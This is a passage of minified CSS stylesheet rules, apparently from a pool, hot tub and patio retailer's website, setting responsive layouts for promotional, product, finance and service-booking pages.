ol.flex-control-nav.flex-control-paging{width:100%;margin:0;height:20px;left:0;border-radius:0}#tent-sale-2>div,#tent-sale-4 div{height:auto!important}#tent-sale-2>div{background-color:#f58220;background-image:none!important}#tent-sale-2 img{width:90%;margin-top:50px!important}#tent-sale-4 img{width:90%;margin-top:250px!important}.promo-product-list.three-list li{width:46%}.promo-product-list.three-list li img{width:90%}p.blog-quotes{font-size:32px;line-height:32px;margin:20px 40px}#whats-hot-4 h4{width:100%;margin:0;padding:0;text-align:center;line-height:64px}#whats-hot-4 h5{width:100%;text-align:center;margin:0 0 40px}#whats-hot-4{padding:20px 0!important}#endless-pools-2 .block-left,#endless-pools-2 .block-right{height:auto}#endless-pools-2 h4{margin:0}#endless-pools-2 strong{color:#069}#endless-pools-2 .block-left img{position:relative;right:0;margin:0 10%;width:80%}#endless-pools-2 .block-right img{position:relative;left:0;width:80%;margin:0 10%}.endless-list{padding:0;list-style:none;float:left;width:100%;margin:0}.endless-list li img{width:100%}.endless-list li h4{font-size:16px;text-align:center;text-indent:0}.endless-list li a{margin:0 auto}#endless-pools-4 p{text-align:center;width:90%;margin:0 5% 20px;padding:0}.endless-list>li>ul li{display:inline-block;width:80px;padding:10px}.endless-list>li>ul{list-style:none;padding:0;text-align:center;margin:20px 0}#cool-tunes-1 .block-left img{width:80%;margin:0 10%}#endless-1 .block-left,#endless-1 .block-right{width:90%;padding:0 5%}#endless-1 strong{text-align:center;display:block;width:90%;width:calc(100% - 40px)}#endless-1 .block-left{text-align:center}#endless-pools-3 .inner-wrap>p{width:90%;margin:5%;padding:0}.liner-details-list{margin:0;padding:0;text-align:center}#liner-all-list li:hover .new{left:7px}.canada-day-list{margin:0 20px}#canada-day-4 div.inner-wrap p{width:80%;margin:0 10%}#patio-clearance-6 .block-right img,.red-strip div{width:100%}#patio-clearance-6 .block-left,#patio-clearance-6 .block-right{width:50%!important}#safety-cover-1 ul.sc-feature li{font-size:16px;line-height:18px}#safety-cover-1 ul.sc-feature li img{float:left;margin:0 10px 40px 0;width:32px}#safety-cover-1 p{text-align:center}ul.sc-colours{margin:50px 0 350px;width:100%}ul.sc-colours p{padding:0!important;margin:0!important}l.sc-colours li img.fullsize{position:absolute;left:50%;width:450px;top:140px;margin:0 0 0 -225px;border-radius:4px}.stock-cover-wrap{width:96%;padding:1%;margin:1%;background-color:transparent}.stock-cover-wrap h4{font-size:18px}.stock-cover-wrap .cover-wrap-contorls li{height:120px;width:calc(33% - 12px)}.stock-cover-wrap .cover-wrap-contorls li span{font-weight:100;margin:0 5px 0 0;float:left;width:100%;font-size:12px}#safety-cover-4 ul li h4,#safety-cover-5 ul li h4{font-size:12px}#safety-cover-4 ul li h5,#safety-cover-5 ul li h5{font-size:14px}#safety-cover-6 ul li h4{font-size:14px;margin:0 0 10px}#safety-cover-6 ul li h5{color:#666}.cover-wrap-contorls-two li span{float:left;width:100%}.cover-wrap-contorls-two li{height:110px;width:40%!important;width:calc(40% - 18px)}#safety-cover-5 .block-left,#safety-cover-5 .block-right{width:48%!important;margin:1%;float:left}#safety-cover-5 .block-left img,#safety-cover-5 .block-right img{width:100%}#safety-cover-6 h3{color:#fff;text-shadow:none;margin:0 0 250px}#safety-cover-6 img,#sovereign-promo img{width:100%}#blog-9252-2 ul li img{width:100%;height:auto}#covana-1 ul li h4{font-size:22px}#coverlifter-1 a{margin:20px auto 70px}#finance-it-wrap.finance-it-wrap ul li p.finance-categroy-heading-2017{font-size:14px;font-weight:400}div#finance-it-wrap.outer-wrap.finance-it-wrap div.inner-wrap div.fin-listing-2017 ul li span{font-size:38px;line-height:40px}div#finance-it-wrap.outer-wrap.finance-it-wrap div.inner-wrap div.fin-listing-2017 ul li p.finance-description-2017{line-height:8px}#finance-it-wrap.finance-it-wrap ul li{display:inline-block!important;vertical-align:top!important}#finance-it-wrap.finance-it-wrap ul{text-align:center;width:100%!important;margin:0;padding:20px 0 30px}#caldera-factory-rebate-promo-2:after,#hotspring-factory-rebate-promo-2:after{border-right:20px solid transparent;border-bottom:20px solid transparent;content:"";position:absolute;top:0;margin:0 0 0 -20px}#finance-it-wrap h3,#finance-it-wrap h4{padding:0;margin:0;font-family:Oswald,sans-serif;font-size:24px}#finance-it-wrap h3{text-transform:uppercase;line-height:24px}#finance-it-wrap h4{font-weight:300;line-height:28px}#finance-it-wrap p,#finance-it-wrap p.blk-text{font-family:'Open Sans',sans-serif}.finance-it-wrap .financeItOutput h4{padding:10px!important}#finance-it-wrap img{margin:0 0 50px}#finance-it-wrap p.blk-text{color:#000;font-weight:600;font-size:28px;font-size:16px}#finance-it-wrap p{color:#fff;font-weight:400;font-size:22px;font-size:14px}#finance-it-landing-page-1 ul{list-style:none;padding:0;width:90%;margin:0 5%}#finance-it-landing-page-1 ul li{font-size:28px;line-height:50px;margin:20px 0}.finance-it-wrap h3.block-title{font-size:24px;line-height:26px}#Hottub-factory-rebate-promo img.tubImage,#caldera-factory-rebate-promo img.tubImage,#caldera-factory-rebate-promo-2 img,#hotspring-factory-rebate-promo img.tubImage,#hotspring-factory-rebate-promo-2 img{width:80%}.dark-button{padding:10px 20px;font-size:14px}#caldera-factory-rebate-promo-2,#hotspring-factory-rebate-promo-2{text-align:center}#caldera-factory-rebate-promo h3.block-title,#hotspring-factory-rebate-promo h3.block-title{color:#333!important;font-size:18px;padding:0 10px}#hotspring-factory-rebate-promo-2:after{border-left:20px solid transparent;border-top:20px solid #d0edf1}a.dark-button{background-color:#444;color:#fff}a.dark-button:hover{background-color:#333;color:#fff}#caldera-factory-rebate-promo{text-align:center}#caldera-factory-rebate-promo h3.block-title{color:#f36a22}#caldera-factory-rebate-promo-2{background:#d55401;background:linear-gradient(to bottom,#d55401 0,#f9ac51 100%)}#caldera-factory-rebate-promo-2:after{border-left:20px solid transparent;border-top:20px solid #fff}.hottubLogo{width:140px;height:auto;margin:0 0 20px}#blog-9827-3 div.block-left p,#blog-9827-5 div.block-left p{text-align:center;margin:10px 40px}#blog-9827-2 div.block-right p,#blog-9827-4 div.block-right p,#blog-9827-6 div.block-right p{text-align:center}#ecopool-1 img,#ecopool-2 img{width:90%;margin:0 5%}#ecopool-3 .block-left,#ecopool-3 .block-right{padding:20px 10%;width:80%!important;text-align:center}.ecopool-cirlc img{width:60%}#contact .sales-wrap{text-align:center}#contact .sales-wrap img{width:50%;margin:0 auto}#contact .footer-form-wrap{float:left;width:50%;margin:0 25% 150px}.footer-form-wrap{margin:0}.footer-form-top{width:100%;font-size:1.6em;margin:0 0 2px;padding:15px 0}.footer-form-left,.footer-form-right{width:47%;width:calc(50% - 10px);float:left;font-size:12px}#eco-pool-banner img{margin:50px 0;width:90%}#eco-pool-banner p{color:#fff;font-weight:400;width:90%;margin:0 auto}#blog-9983-1 .install-block .install-block-1 .white-blob{height:auto;color:#fff;width:100%;width:calc(100% - 20px);padding:10px;background-image:none!important}#blog-9983-1 .install-block .install-block-2 .white-blob{height:auto;color:#fff;width:100%;width:calc(100% - 20px);padding:10px;text-align:left;background-image:none!important}#install-2,#install-3,#install-4,#install-5,#install-6{margin:-200px 0 0}#blog-9983-1 #install-2.install-block .install-block-1 .white-blob,#blog-9983-1 #install-6.install-block .install-block-1 .white-blob{height:500px}#install-1 .install-spacer{height:250px}#install-3 div.install-block-1 img,#install-7 div.install-block-1 img{margin:0 0 200px}#blog-9983-1 .install-block .install-vacbox{width:90%;padding:5%;background-position:center;color:#000}#blog-10065-2 .block-wrap .block-left,#blog-10065-2 .block-wrap .block-right{float:left;width:50%!important}#blog-10065-3 img,#blog-10065-4 img{width:100%}#blog-10065-5 ul li{border-bottom:1px dashed #ccc;margin:20px 0 10px}#blog-10065-5 ul li img{width:130px}#blog-10065-7 ul li{font-size:16px;line-height:17px}#blog-10065-7 ul li img{margin:0 10px 100px 0}.numberbox{width:90%!important;margin:5%}.numberbox .number{font-size:48px;line-height:48px;margin:0;text-align:left}.numberbox h3{color:#00a6b9;font-size:30px;text-transform:uppercase;text-align:left;margin:0 0 10px;padding:0;line-height:30px;width:90%}.numberbox p{line-height:20px;font-size:14px}#blog-10125-1:after,#blog-10125-2:after,#blog-10125-3:after{margin:0 0 -50px!important;height:300px!important}.numberbox-double{width:42%!important;float:left;padding:2%!important;margin:2%!important}#blog-10125-6 ol{font-size:12px;margin:10px 5%}#blog-10125-6 ol li{margin:0 0 10px}#blog-10125-6 p{text-align:center}#blog-10125-5 h2{font-size:40px;line-height:40px}#blog-10125-5 p{font-size:12px;line-height:14px;padding:0 5%}#blog-10125-1 h2.hotspring-text,#blog-10125-3 h2{font-size:24px;line-height:22px}#blog-10125-4 .numberbox:last-child .number{width:60px}.full-page-stripe div{width:100%}#winter-clearance-4 img{margin:0 0 0 20px}#no-interest-promo img{width:90%;margin:5%}#no-interest-promo p{width:80%;margin:10px 5%;padding:10px 5%}#no-interest-promo .hottub-oct-promo{background-size:200%;height:200px}.yoga-box{height:750px}#holiday-tub-event .holiday-line-1{font-size:60px}#holiday-tub-event .holiday-line-2,#holiday-tub-event .holiday-line-3{font-size:24px;line-height:26px}#endless-promo-wrap p.a1{font-size:25px;line-height:30px}#endless-promo-wrap p.a2{font-size:60px;line-height:65px}#endless-promo-wrap p.a3{font-size:40px;line-height:45px}#endless-promo-wrap p.a4,#endless-promo-wrap p.a5{font-size:20px;line-height:25px}#endless-promo-wrap p.a6{font-size:16px}.holiday-gift-guide img{max-width:100%;margin:0!important}.holiday-gift-guide h4{font-size:32px!important;line-height:32px!important}.holiday-gift-guide p{font-size:16px!important;line-height:18px!important}#blog-11246-2,#blog-11246-3,#blog-11246-4,#blog-11246-5,#blog-11246-6,#blog-11246-7{text-align:center}#inspierd-1 ul.split-list li h4{color:#0d64a0;text-align:center;font-size:24px}#inspierd-1 ul.split-list li img{margin:0;padding:0}#inspierd-1 ul.split-list li p{text-align:center;font-size:14px}#inspierd-2 .youtube{width:90%;height:400px;clear:both;padding:0 0 200px;margin:0 auto}#inspierd-2 .block-wrap img{width:80%}#inspierd-2 .block-wrap div{padding:20px;width:42%!important;width:calc(50% - 40px)!important;margin:0!important}#inspierd-2 .block-wrap .block-right{margin:50px 0 0}#eco-feat ul.eco-check-wrap{width:90%;margin:0 5%}#eco-feat ul.eco-check-wrap li{font-size:16px}#eco-feat ul.eco-check-wrap li img{width:40px;margin:0 10px 0 0!important}ul.eco-color-list{list-style:none;margin:0 auto;padding:0;text-align:center;display:inline-block;width:100%}ul.eco-color-list li{float:none;text-align:center;display:inline-block;width:140px;white-space:nowrap}.eco-color-list li:hover img.eco-hover-image,.eco-stepimage-wrap,div#details.outer-wrap.hottub-wrap div.inner-wrap div.block-wrap div.block-right img.paralax-image{display:none}.eco-color-list li:hover img.eco-hover-image.eco-active{display:block}.eco-color-list li img.eco-hover-image.eco-active{position:fixed;width:90%;width:calc(90% - 10px);left:0;top:50%;margin:-25% 5% 0;z-index:99;border:5px solid #72bf44;border-radius:4px}#about-images li{width:48%;width:calc(50% - 10px);margin:0;padding:5px;float:left}#about-us-1 #closing-image{width:80%;padding:0;display:block;min-height:20px;margin:0 auto}#mothers-day-sale-17-1 div.inner-wrap ul.split-list li:nth-child(1) img.inview,#mothers-day-sale-17-1 div.inner-wrap ul.split-list li:nth-child(2) img.inview,#mothers-day-sale-17-2 div.inner-wrap ul.split-list li:nth-child(2) img.inview{margin-bottom:10px!important}#mothers-day-sale-17-1 ul.split-list li .discount-circle,#mothers-day-sale-17-2 ul.split-list li .discount-circle{top:10px!important;right:10px!important}.description-1 p,.description-2 p,.description-3 p{text-transform:uppercase;font-family:Oswald;font-size:16px}.description-1 p{font-weight:400}.description-3 p{color:#72bf44!important;font-weight:400}div#details.outer-wrap.patio-wrap{padding:0;margin:0;padding-top:60px}#caldera-sale-2017-top img.hotsprings-image,img.hotspring-image{width:90%;margin-left:5%;margin-right:5%}#details div.inner-wrap div.block-wrap div.block-right p.product-desc{margin:15px;text-align:justify}#details div.inner-wrap div.block-wrap div.block-right strong{font-family:'Open Sans',sans-serif;width:100%}#details div.inner-wrap div.block-wrap div.block-right ul{margin:40px 0 5px}#patio-collection-items div.inner-wrap ul.patio-collection-item-list{float:left;margin:0 20px}#details div.inner-wrap div.block-wrap div.block-right h4.collection-price-heading{font-size:23px;margin:30px 0 0!important;padding:0!important}#details div.inner-wrap div.block-wrap div.block-right p.piece-terms{font-size:11px;max-width:300px;float:none;margin:20px auto;clear:both}p.products-price.pricing.b{font-weight:800;font-size:62px;line-height:62px}div.product-wrap div.inner-wrap div.block-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}div.product-wrap div.inner-wrap div.block-right{padding-bottom:0;margin-bottom:0!important;-ms-flex-order:1;order:1}div.product-wrap div.inner-wrap div.block-left{padding-top:0;margin-top:0;-ms-flex-order:2;order:2;text-align:center}#details div.inner-wrap div.block-wrap{-ms-flex-direction:column;flex-direction:column;display:-ms-flexbox;display:flex}#details div.inner-wrap div.block-wrap div{-ms-flex:1;flex:1}#details div.inner-wrap div.block-wrap div.block-left{width:100%!important;min-width:100%!important;-ms-flex-order:2;order:2;clear:both!important;padding-left:0}#details div.inner-wrap div.block-wrap div.block-right{margin-bottom:0!important;width:100%!important;min-width:100%!important;padding:0;margin:0;-ms-flex-order:1;order:1}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li img.wp-post-image{height:auto;width:80%}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-1 p,#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-2 p,#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p{margin:0;padding:0}#caldera-sale-2017-bottom.outer-wrap{margin:0 0 5px!important}img#hotspring-logo.hotspring-image{width:50%;height:auto}#boldt-flyer-2017-1 .shift-L img,#flyer-2017-1 .shift-L img{width:80%;margin:0 10%}#caldera-sale-2017-bottom div.inner-wrap h4.hottub-heading,#hotspring-sale-2017 div.inner-wrap h4.hottub-heading{line-height:40px;font-size:25px!important;font-weight:600!important}#hotspring-sale-2017 div.inner-wrap h4.hottub-secondary-heading{font-size:17px!important;line-height:22px}#hotspring-sale-2017 div.inner-wrap p{font-size:14px!important;padding-bottom:20px!important}div#hotspring-sale-2017.outer-wrap{padding-top:30px!important}#caldera-sale-2017-bottom div.inner-wrap a,#hotspring-sale-2017 div.inner-wrap a{padding:5px 15px!important;font-size:18px!important}#caldera-sale-2017-bottom div.inner-wrap a{color:#4d4d4d!important}#caldera-sale-2017-top.outer-wrap{margin:0 0 -110px!important;overflow:visible!important}#caldera-sale-2017-top div.inner-wrap img.hotsprings-image{width:80%}#caldera-sale-2017-bottom div.inner-wrap p.see-dealer-caldera{font-size:14px!important;padding-bottom:30px!important}#caldera-sale-2017-bottom div.inner-wrap h4.hottub-secondary-heading{font-size:17px!important;line-height:22px;padding-bottom:10px;margin-bottom:0}#caldera-sale-2017-bottom div.inner-wrap p{font-size:16px!important;line-height:19px;padding:0;padding-bottom:10px!important;margin:0}#caldera-sale-2017-bottom{padding-top:60px!important;margin-bottom:-50px!important}#klutt-1 div.content-wrap p{font-size:13px;margin:20px 60px;line-height:22px!important}#klutt-1 div.content-wrap div.closing-footnote p{text-align:center!important;font-weight:600!important}#pink-tub-travelling .tripple-slider-control{width:100%}#pink-tub-travelling .tripple-slider-control .slider-control.left,#pink-tub-travelling .tripple-slider-control .slider-control.right{top:-110px;background-color:#fff;height:50px;width:50px;line-height:50px;font-size:42px;border-radius:50px;position:absolute;padding:10px}#pink-tub-travelling .tripple-slider-control .slider-control.left{left:30px;opacity:.2}#pink-tub-travelling .tripple-slider-control .slider-control.right{right:30px}#fathers-day-2 .shift-wrap .shift-R h4.promo-name,#fathers-day-3 .shift-wrap .shift-R h4.promo-name{font-size:28px}#fathers-day-2 .shift-wrap .shift-R p,#fathers-day-3 .shift-wrap .shift-R p{font-size:14px;line-height:18px;font-weight:400}#fathers-day-2 .shift-R p.promo-price,#fathers-day-3 .shift-R p.promo-price{font-size:28px;font-weight:600}#details.outer-wrap.hottub-wrap{width:99%;margin:0 0 0 5px}#details .pricing-list p.finance-hotub.pricing{font-size:45px}#details .pricing-list p.finance-hotub.text{padding:0;margin:0}#details .blue-button-wrap a.open-button.blue-button,div#details .blue-button-wrap a.Finance-button{font-size:17px}#details .full-description ul.details-list{width:90%}#flyer-2017-1 .shift-R h3.sub-page-title{font-weight:400;margin-bottom:25px;font-size:17px}#flyer-2017-1 .shift-R p{width:100%;font-size:12px;line-height:15px;padding:0}#flyer-2017-1 .green-button,#flyer-2017-1 .orange-btn{font-size:12px;width:50%;padding:10px;margin:0 0 25px}#flyer-2017-1 .shift-R p.extra-text-flyer{font-size:10px;line-height:12px}#boldt-flyer-2017-1 .shift-R h3.sub-page-title{font-weight:400;margin-bottom:25px;font-size:17px}#boldt-flyer-2017-1 .shift-R p{width:100%;font-size:12px;line-height:15px;padding:0}#boldt-flyer-2017-1 .green-button,#boldt-flyer-2017-1 .orange-btn{font-size:12px;width:50%;padding:10px;margin:0 0 25px}#boldt-flyer-2017-1 .shift-R p.extra-text-flyer{font-size:10px;line-height:12px}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-collection-price-on-sale{text-decoration:line-through}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-piece-sale-price{color:#900!important}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-piece-sale-term{color:#fff!important;font-size:16px;background-color:#72bf44;padding:6px 10px;float:left;border-radius:4px}div#details.outer-wrap.patio-wrap div.inner-wrap div.block-wrap div.block-left p.product-collection-sale-price{color:#900}#canada-day-2 .shift-wrap .shift-R h4.promo-name,#canada-day-3 .shift-wrap .shift-R h4.promo-name{font-size:28px;line-height:30px}#canada-day-2 .shift-wrap .shift-R p,#canada-day-3 .shift-wrap .shift-R p{font-size:14px;line-height:18px;font-weight:400}#canada-day-2 .shift-R p.promo-price,#canada-day-3 .shift-R p.promo-price{font-size:28px;font-weight:600}div#canada-day-2.outer-wrap div.background-img-wrap{padding:0 20px;float:left}#patio-tent-sale-2017 .half-img{float:left;width:48%;margin:1%}#patio-tent-sale-2017 .long-img{margin:0 1%;width:98%}.cutout-coupon{border:2px dashed #fff;margin:14px 48px 50px!important;padding:30px}.cutout-coupon img{clear:both;float:none;width:80%}.cutout-coupon h4,.cutout-coupon h5{float:none;width:100%;margin:0;padding:0;text-align:center}.cutout-coupon p{float:none;width:100%;margin:5px 0;padding:0;text-align:center}#patio-tent-sale-2017 .shift-wrap h4,#patio-tent-sale-2017-2 .shift-wrap h4{font-size:28px!important}#patio-tent-sale-2017 .shift-wrap span,#patio-tent-sale-2017-2 .shift-wrap span{font-size:28px;margin:0 0 10px}#patio-tent-sale-2017 .shift-wrap p,#patio-tent-sale-2017-2 .shift-wrap p{font-size:14px;line-height:18px}#patio-tent-sale-2017 .shift-wrap a,#patio-tent-sale-2017-2 .shift-wrap a{padding:10px 20px}#patio-tent-sale-2017 .shift-wrap .shift-L img,#patio-tent-sale-2017-2 .shift-wrap .shift-L img,#patio-tent-sale-2017-3 .shift-wrap .shift-L img{width:90%}#patio-tent-sale-2017-3 .shift-wrap .shift-L,#patio-tent-sale-2017-3 .shift-wrap .shift-R{width:96%;text-align:center;margin:0;padding:2%}#patio-tent-sale-2017-2 .shift-wrap{margin:0 0 50px}#patio-tent-sale-2017-3 .shift-R a{display:block;margin:0 auto 20px;width:200px}div.search-image-wrap,ul.search-list,ul.search-list li{width:100%}div.search-image-wrap img{min-width:300px;display:block;width:100%;clear:both}ul.search-list li a h3{clear:both!important;width:100%;text-align:center;min-width:300px;padding-top:8px!important}ul.search-list li a p{clear:both!important;width:100%;text-align:left}div#opening-start,div.outer-wrap.service-wrap{padding-top:60px}div.patio-wrap div.inner-wrap h1.page-title{margin-top:37px}div.hottub-wrap div.inner-wrap div.block-wrap div.block-left div.floating-image{height:795px!important}div.swimspa-wrap div.inner-wrap div.block-wrap div.block-left div.floating-image{height:575px!important}}@media (max-width:600px){.showcase-content{top:36%}.showcase-content img{margin:0 auto;display:block;width:80%}div.hottub-wrap div.inner-wrap div.block-wrap div.block-left div.floating-image{height:600px!important}div.swimspa-wrap div.inner-wrap div.block-wrap div.block-left div.floating-image{height:430px!important}}@media (max-width:500px){#features.hottub-wrap .floating-image{height:475px}}@media (max-width:480px){.product-pricing-list p.price-disclaimer{margin:20px 0 0;padding-bottom:0}p.products-price.pricing.b{padding-bottom:0;padding-top:0}.product-pricing-list p.price-reg{padding-top:0}.service-form p.form-section-label{padding-left:0}.service-form .contact-check-wrap p{padding-left:0;padding-right:12px}.service-form .input-wrap .req{right:10px}div.block-right div.img-spacer{padding-left:0}.outer-wrap{padding:90px 0}#finance-it-wrap.finance-it-wrap ul li{width:44%}#details.hottub-wrap .block-right{height:400px!important}body.site-boldt div.showcase-wrap{height:460px!important}.site-boldt .logo,.site-boldt.stick .logo{width:260px!important;padding:0 5px!important}.site-boldt .menu-bg{padding:18px 0!important}.site-boldt .showcase-wrap{padding-top:16px!important}.site-boldt .logo.locked-logo{width:260px!important;padding:0 5px!important}.site-boldt .inpage-menu-wrap.locked-bar{top:60px!important}.site-pioneer .inpage-menu-wrap.locked-bar{top:75px!important}.inpage-menu-wrap .contactus a{padding:10px 20px}.inpage-menu-wrap ul li a{font-size:.8em;padding:8px 18px}}@media (max-width:380px){#opening-start .service-form{top:140px!important;left:54%!important}body div.logo{top:0}body.customize-support .logo,body.customize-support header{top:30px}}@media (max-width:320px){#opening-start .service-form{left:55.5%!important}}@media (max-width:960px){.site-pioneer .logo,.site-pioneer.stick .logo{width:275px;padding:0}.site-boldt .logo img,.site-pioneer .logo img{margin:0!important}.site-pioneer .logo{margin:-6px 0 0 -6px}.site-boldt.stick .locked-bar #breadcrumbs a.menu-link-icon,.site-pioneer .locked-bar #breadcrumbs a.menu-link-icon{margin:0}.site-pioneer .menu-bg{padding:25px 0!important;width:100%!important}.site-boldt .menu-bg{top:0;padding:25px 0;width:100%!important}.menu-bg span{padding-right:15px}.page-header.text-center .container{padding-left:0;padding-right:0;width:100%}.site-pioneer .logo.locked-logo{width:275px!important}.inner-wrap,.inpage-menu-wrap ul{width:100%}.crumbs p{width:96%}#bottom-menu .sub-menu li{height:auto}.patio-menu .sub-menu ul a#brantford-patio-clearance{padding:5px 15px!important;color:#fff!important;font-size:14px;float:left;width:auto;margin-bottom:0}.hottub-menu .sub-menu ul a#brantford-hot-tub-clearance{color:#fff!important;text-transform:uppercase!important;background:#f27930;padding:10px 30px 10px 20px!important;font-size:14px!important;line-height:16px!important;height:auto!important;font-weight:400;margin-bottom:0}.site-boldt .showcase-wrap{padding-top:29px}.site-pioneer .showcase-wrap{padding-top:30px!important}.site-pioneer .main-container{padding-top:75px}.site-bwpchat .main-container{padding-top:45px}}@media (min-width:481px) and (max-width:960px){.site-boldt .inpage-menu-wrap.locked-bar,.site-pioneer .inpage-menu-wrap.locked-bar{top:75px!important}.site-boldt .logo.locked-logo{width:320px!important;padding:0 5px}.site-boldt.stick .logo{width:320px;padding:0 5px!important}.site-boldt .logo{width:320px;padding:0 5px}#finance-it-wrap.finance-it-wrap ul li{width:31%}.site-boldt .main-container{padding-top:75px}}@media screen and (min-width:901px) and (max-width:960px){.site-boldt .inpage-menu-wrap.locked-bar,.site-pioneer .inpage-menu-wrap.locked-bar{top:75px!important}#finance-it-wrap.finance-it-wrap ul li span{font-size:38px;line-height:40px}}@media (max-width:480px){.new-service-booking .tabcarousel .tabslide{min-width:100%!important;width:100%;padding:0!important}.new-service-booking .tabs{-ms-flex-direction:column;flex-direction:column}.new-service-booking .tabs .tab{padding:0}.site-boldt .main-container{padding-top:60px}.landing-slider ol.flex-control-nav.flex-control-paging{bottom:0}}@media (max-width:960px){.new-service-booking #new-service-booking-page .inner-wrap .sub-page-para{margin:10px 0 40px}.new-service-booking #new-service-booking-page .inner-wrap h1.page-title{font-size:2.6em}.new-service-booking #new-service-booking-page .inner-wrap .selection-box h2{font-size:1.7em;margin:0 0 20px}.new-service-booking .selection-box .box-wrap{display:block}.new-service-booking .box-wrap .box{padding:30px;width:243px;margin:20px 0}.new-service-booking .liner-install .inner-wrap .block-wrap .page-title{text-align:center!important}.new-service-booking .liner-install .service-form .input-wrap input{width:calc(100% - 60px)}.new-service-booking ul.why-inline-reasons{min-width:270px}.new-service-booking ul.why-inline-reasons li{padding-right:0}.new-service-booking #service-team .hottub-block{-ms-flex-direction:column;flex-direction:column;width:100%}.new-service-booking #new-service-booking-page{padding-bottom:40px!important}.new-service-booking #service-team .inner-wrap-title h3{font-size:1.7em}.new-service-booking #service-team .inner-wrap-title h6{font-size:1.3em}.new-service-booking #service-team .block-icon-inner{-ms-flex-direction:column;flex-direction:column;margin-bottom:0}.new-service-booking #service-team .block-icon-inner:last-child .new-service-booking #service-team .block-icon-outer{width:100%;margin:50px auto 0}.new-service-booking #service-team .card{width:100%;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.new-service-booking #service-team .card .card-text{text-align:center}.new-service-booking #service-team .block-icon-inner .card img{margin-right:0}.new-service-booking div#why-pioneer-block.fp-section{padding:70px 0 0}.new-service-booking .service-wrap#service-team .block-right p{padding:10px 0;text-align:center}.new-service-booking .block-btn{text-align:center;margin-bottom:30px}.new-service-booking .tabcarousel .tabslide{padding:2px}.new-service-booking .tabslide.hvr-curl-bottom-right:before{bottom:5px;right:5px}.new-service-booking #testimonials .block-title{font-size:1.6em}.new-service-booking .liner-install .block-right .service-form{margin:0!important;padding:0 0 0 10px!important}.new-service-booking .outer-wrap.liner-install{padding-bottom:40px!important;padding-top:30px!important}.new-service-booking #service-team{padding-bottom:0}.new-service-booking .outer-wrap.liner-install .block-wrap .block-left p{margin:0;padding:5px 0;font-size:.8em}.new-service-booking select.location-select-list{width:calc(100% - 9px)}.new-service-booking .liner-install .inner-wrap{width:80%}body .new-service-booking .liner-install .inner-wrap .block-wrap .page-title{text-align:center!important;font-size:1.8em}.new-service-booking .liner-install .block-right .service-form{width:97%!important}.hero-image img{margin:0 auto;left:unset;top:30%}.inpage-menu-wrap .inpage-link{display:none}}@media (min-width:600px) and (max-width:900px){.showcase-content img{margin:20px auto 0}}@media (min-width:480px) and (max-width:960px){.landing-slider ol.flex-control-nav.flex-control-paging{bottom:15px}}@media only screen and (max-width:780px){.showcase-wrap{height:300px!important;max-height:300px!important;min-height:300px!important}}@media (max-width:480px){.blog-wrap .fp-blog-list li,.hero-image{background-size:cover;background-position:center}#blog-7795-3 ul li,#blog-9423-1 .cover-blog-item .cover-blog-item-b h5,#blog-9423-1 .cover-blog-item span,#canada-day-6 div.block-left h3,#canada-day-6 h4,#endless-pools-3 .inner-wrap>h4,.floating-options h4,.hover-address .close-hover-address,.hover-address .service-form h4,ul.liner-install-list li div h4{font-family:Oswald,sans-serif}.showcase-wrap{height:300px!important;max-height:300px!important;min-height:300px!important}img.blog-sb-img{margin:10px 0}.no-wrap-split{width:98%;border:0;margin:1%!important;padding:0;height:400px;background-position:top center}.blog-wrap .fp-blog-list li{float:left;margin:8px 0 0 8px;vertical-align:middle;position:relative;height:100%;min-height:240px;overflow:hidden;width:calc(100% - 10px)}.landing-slider{height:320px}.hero-image{width:100%;height:290px}.hayward-promo-wrap img{height:auto;position:absolute;left:50%;top:100px;width:80%;margin:0 0 0 -40%}.hero-image img{height:auto;width:80%;position:absolute;left:10%;top:30%}.inpage-menu-wrap{width:100%;background-color:#333;border-top:1px solid #222;z-index:96;opacity:1}.inpage-menu-wrap.locked-bar{top:0!important}.crumbs p{margin:0;width:calc(100% - 20px);padding:5px 0 5px 18px}.patio-collection-list h4{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.patio-collection-list h4 span{color:#999;float:left;width:100%;line-height:15px;font-size:10px;text-transform:uppercase}.patio-collection-list h4 span:after{content:'-'}.Collage img{vertical-align:bottom;opacity:0;width:100%}.salt-block{width:80%;margin:0 10%;padding:10px 0;border-bottom:1px dashed #333}.salt-block img{width:80%}.salt-block h4,.salt-block h5{text-align:center}#blog-7795-3 ul li{display:inline-block;padding:10px;color:#48b3c2;font-size:14px!important;width:100%;text-align:left;line-height:40px;margin:0 0 0 40px}.blog-three-block{width:80%;margin:0 10% 50px;padding:10px 0;border-bottom:1px dashed #333}#blog-7795-3 ul li i{color:#fff;background-color:#48b3c2;display:block;float:left;margin:0 5px 0 0;border-radius:40px;font-size:18px;width:40px;height:40px;line-height:40px;text-align:center}#blog-7766-3 .blue-font,#blog-7795-3 .blue-font{font-size:20px;line-height:24px}.footer-form-wrap p.pioneer-link{float:left;margin:10px 0;padding:0;text-align:center;width:100%;color:#0099d8;text-shadow:none;cursor:pointer;font-size:12px}#tent-sale-4 img{margin:0!important}#tent-sale-4 div{background-position:top}#tent-sale-2 img{width:90%;margin-top:0!important}#whats-hot-4 ul{margin:1%;width:98%}#whats-hot-4 ul li{float:left;height:100px;padding:0 1%;font-size:14px;text-transform:uppercase;color:#fff;width:48%}#whats-hot-1 .hayward-promo-name{font-size:16px;font-weight:400;text-transform:uppercase}#whats-hot-1 .hayward-promo-save-price{font-size:16px;font-weight:800;color:#72bf44}#whats-hot-1 span{font-weight:100;text-transform:uppercase}#whats-hot-4 h4{font-size:22px}#whats-hot-4 